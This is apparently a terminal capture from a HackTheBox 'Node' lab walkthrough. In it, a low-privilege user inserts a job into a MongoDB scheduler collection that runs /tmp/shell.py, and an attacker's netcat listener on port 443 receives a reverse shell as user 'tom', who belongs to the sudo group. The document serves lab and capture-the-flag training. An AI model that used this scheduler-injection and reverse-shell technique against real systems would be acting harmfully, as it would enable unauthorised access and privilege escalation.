 mark@node:/tmp$ mongo -p -u mark scheduler
MongoDB shell version: 3.2.16
Enter password:
connecting to: scheduler
> db.tasks.insertOne({cmd:"/usr/bin/python2 /tmp/shell.py"});
{
        "acknowledged" : true,
        "insertedId" : ObjectId("5f0358f8db387fc88f0b0f45")
}
>
root@Kali:~/hackthebox/node# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.58.
Ncat: Connection from 10.10.10.58:35946.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
$